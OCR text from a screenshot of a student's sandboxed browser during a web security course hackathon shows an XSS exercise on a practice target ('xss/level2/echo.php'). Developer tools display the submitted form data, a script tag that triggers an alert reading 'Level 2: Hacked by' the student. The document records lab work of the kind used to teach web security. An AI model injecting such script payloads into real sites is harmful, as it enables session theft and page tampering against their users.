 Dashboard
Chapter 7: N
WAPH-Lectur
narendra210
CECH Sandb
peddirny-VM
WhatsApp
Post Attende
ip full form -
sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=45743f90-8c04-4554-8950-37739a5b3f50
N
Relaunch to update
All Bookmarks
peddirny-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 12 00:46
New Tab
waph-hackathon.eastus.
waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level 2: Hacked by Narendra Reddy Peddireddy
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name
Headers Payload Preview Response Initiator Timing
echo.php
Form Data view source view URL-encoded
input: <script>alert("Level 2: Hacked by Narendra Reddy Peddireddy")</script>
Submit: Submit
1 requests 252 B transferred